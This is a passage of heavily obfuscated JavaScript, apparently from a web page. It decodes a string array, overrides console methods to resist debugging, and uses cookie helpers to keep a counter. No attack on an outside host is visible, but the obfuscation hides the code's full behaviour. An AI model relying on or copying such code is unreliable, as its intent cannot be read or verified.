_0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var _0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return 